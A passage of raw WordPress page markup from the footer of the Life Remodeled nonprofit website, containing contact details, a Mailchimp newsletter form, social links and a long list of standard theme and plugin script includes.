);margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-11 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-padding-top:35px;--awb-padding-right:10px;--awb-padding-bottom:30px;--awb-padding-left:10px;--awb-bg-color:rgba(0,0,0,0);--awb-bg-color-hover:rgba(0,0,0,0);--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-1" style="--awb-text-color:#ffffff;"><p>2470 Collingwood St., Detroit, MI 48206<br />
313-744-3052<br />
<a href="mailto:info@liferemodeled.org">info@liferemodeled.org</a></p>
</div><div class="fusion-image-element " style="text-align:left;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-5 hover-type-none"><img decoding="async" width="266" height="60" alt="Recognized for Platinum Transparency 2023, Charity Navigator 4 star organization, Crain&#039;s Best Managed Non-Profit Finalist 2022" title="footer-logos-update" src="https://liferemodeled.org/wp-content/uploads/2024/08/footer-logos-update-1.png" data-orig-src="https://liferemodeled.org/wp-content/uploads/2024/08/footer-logos-update-1.png" class="lazyload img-responsive wp-image-9648" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27266%27%20height%3D%2760%27%20viewBox%3D%270%200%20266%2060%27%3E%3Crect%20width%3D%27266%27%20height%3D%2760%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://liferemodeled.org/wp-content/uploads/2024/08/footer-logos-update-1-200x45.png 200w, https://liferemodeled.org/wp-content/uploads/2024/08/footer-logos-update-1.png 266w" data-sizes="auto" data-orig-sizes="(max-width: 640px) 100vw, 266px" /></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:3.84%;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:3.84%;--awb-spacing-left-medium:3.84%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-2" style="--awb-text-color:#ffffff;"><h6 style="color: #ffffff;">Let&#8217;s stay connected! Subscribe to our mailing list.</h6>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-4670" method="post" data-id="4670" data-name="newsletter sign-up" ><div class="mc4wp-form-fields"><input type="text" name="FNAME" placeholder="First Name" required="">
</p>
<input type="text" name="LNAME" placeholder="Last Name" required="">

</p>
<div style="display: inline;">
  <label></label>
    <input style="height: 50px !important; width: 75% !important; display: inline !important; float: left !important; border-radius: 0px !important; border:solid 3px #00A14B !important; border-right: 0 !important;" type="email" name="EMAIL" placeholder="Email Address"
    required=""> <input type="submit" value="Sign up" style="width: 23% !important; height: 50px !important; display: inline !important; float: left !important;padding: 10px 25px !important; border-radius: 0 !important; background: #396FB6 !important; border: 3px solid #00A14B !important; border-left: 0 !important; color: #ffffff;"/>
</div>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769138760" /><input type="hidden" name="_mc4wp_form_id" value="4670" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div><div class="fusion-text fusion-text-3" style="--awb-font-size:14px;"><p><em style="color: #ffffff;">Life Remodeled is a 501(C)(3) Non-Profit Organization. Our EIN is 27-5020487.</em></p>
</div><div class="fusion-social-links fusion-social-links-1" style="--awb-margin-top:0px;--awb-margin-right:0px;--awb-margin-bottom:0px;--awb-margin-left:0px;--awb-alignment:left;--awb-box-border-top:0px;--awb-box-border-right:0px;--awb-box-border-bottom:0px;--awb-box-border-left:0px;--awb-icon-colors-hover:var(--awb-color4);--awb-box-colors-hover:var(--awb-color1);--awb-box-border-color:var(--awb-color3);--awb-box-border-color-hover:var(--awb-color4);"><div class="fusion-social-networks color-type-custom"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:#ffffff;font-size:20px;" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" aria-label="facebook" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/LifeRemodeled "></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style="color:#ffffff;font-size:20px;" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" aria-label="instagram" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/liferemodeled"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style="color:#ffffff;font-size:20px;" data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" aria-label="youtube" target="_blank" rel="noopener noreferrer" href="https://www.youtube.com/LifeRemodeled"></a><a class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:#ffffff;font-size:20px;" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" aria-label="linkedin" target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/company/life-remodeled"></a><a class="fusion-social-network-icon fusion-tooltip fusion-flickr awb-icon-flickr" style="color:#ffffff;font-size:20px;" data-placement="top" data-title="Flickr" data-toggle="tooltip" title="Flickr" aria-label="flickr" target="_blank" rel="noopener noreferrer" href="https://www.flickr.com/photos/198403781@N08/albums"></a><a class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail" style="color:#ffffff;font-size:20px;" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" aria-label="mail" target="_blank" rel="noopener noreferrer" href="mailto:&#105;n&#102;o&#064;l&#105;f&#101;&#114;e&#109;&#111;&#100;el&#101;d.o&#114;&#103;"></a></div></div></div><script async src="https://liferemodeled.donordrive.com/resources/js/embed-donate.js?" data-program-id="2410-100"></script></div></div></div></div>
</div></div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://liferemodeled.org/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/liferemodeled.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https://liferemodeled.org/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7-redirect-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mailchimp_sf_main_js-js-extra">
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"https://liferemodeled.org/","phone_validation_error":"Please enter a valid phone number."};
//# sourceURL=mailchimp_sf_main_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/plugins/mailchimp/assets/js/mailchimp.js?ver=2.0.1" id="mailchimp_sf_main_js-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" defer src="https://liferemodeled.org/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.11.14" id="awb-tabs-widget-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.11.14" id="awb-vertical-menu-widget-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
//# sourceURL=fusion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.11.14" id="fusion-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4" id="isotope-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0" id="packery-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/swiper.js?ver=11.1.0" id="swiper-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1" id="jquery-request-animation-frame-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
//# sourceURL=jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1" id="jquery-infinite-scroll-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8" id="images-loaded-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
//# sourceURL=fusion-video-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
//# sourceURL=fusion-video-bg-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_loop":"0","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https://www.facebook.com/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https://x.com/intent/post?url={URL}","text":"Share on X"},"reddit":{"source":"https://reddit.com/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https://www.linkedin.com/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"whatsapp":{"source":"https://api.whatsapp.com/send?text={URL}","text":"Share on WhatsApp"},"tumblr":{"source":"https://www.tumblr.com/share/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https://pinterest.com/pin/create/button/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https://vk.com/share.php?url={URL}","text":"Share on Vk"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
//# sourceURL=fusion-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
//# sourceURL=fusion-flexslider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1" id="fusion-flexslider-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.11.14" id="fusion-general-global-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/library/lazysizes.js?ver=6.9" id="lazysizes-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.11.14" id="avada-general-footer-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.11.14" id="avada-quantity-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.11.14" id="avada-crossfade-images-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.11.14" id="avada-select-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.11.14" id="avada-contact-form-7-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/assets/min/js/general/avada-events.js?ver=7.11.14" id="avada-events-js"></script>
<script type="text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https://liferemodeled.org/wp-admin/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
//# sourceURL=avada-live-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.11.14" id="avada-live-search-js"></script>
<script type="text/javascript" id="fusion-blog-js-extra">
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"\u003Cem\u003ELoading the next set of posts...\u003C/em\u003E","infinite_finished_msg":"\u003Cem\u003EAll items displayed.\u003C/em\u003E","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"load_more_button"};
//# sourceURL=fusion-blog-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=6.9" id="fusion-blog-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.9" id="fusion-alert-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.11.14" id="awb-off-canvas-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
//# sourceURL=fusion-animations-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=6.9" id="fusion-animations-js"></script>
<script type="text/javascript" id="fusion-menu-js-extra">
/* <![CDATA[ */
var fusionMenuVars = {"mobile_submenu_open":"Open submenu of %s"};
//# sourceURL=fusion-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-menu.js?ver=3.11.14" id="fusion-menu-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/plugins/fusion-builder/assets/js/min/general/awb-mega-menu.js?ver=3.11.14" id="awb-mega-menu-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=6.9" id="fusion-button-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/plugins/fusion-builder/assets/js/min/general/awb-background-slider.js?ver=6.9" id="awb-background-slider-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.textillate.js?ver=3.11.14" id="jquery-title-textillate-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=6.9" id="fusion-title-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"766","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-container-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=3.11.14" id="fusion-container-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-legacy-mega-menu.js?ver=3.11.14" id="fusion-legacy-mega-menu-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/assets/min/js/library/jquery.elasticslider.js?ver=7.11.14" id="jquery-elastic-slider-js"></script>
<script type="text/javascript" id="avada-elastic-slider-js-extra">
/* <![CDATA[ */
var avadaElasticSliderVars = {"tfes_autoplay":"1","tfes_animation":"sides","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150"};
//# sourceURL=avada-elastic-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/assets/min/js/general/avada-elastic-slider.js?ver=7.11.14" id="avada-elastic-slider-js"></script>
<script type="text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
//# sourceURL=avada-drop-down-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.11.14" id="avada-drop-down-js"></script>
<script type="text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"1"};
//# sourceURL=avada-to-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.11.14" id="avada-to-top-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/assets/min/js/general/avada-custom-header.js?ver=7.11.14" id="avada-header-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.11.14" id="bootstrap-scrollspy-js"></script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.11.14" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"100%","typography_sensitivity":"0.02","typography_factor":"0.30","elements":"h1, h2, h3, h4, h5, h6"};
//# sourceURL=fusion-responsive-typography-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liferemodeled.org/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.11.14" id="fusion-responsive-typography-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
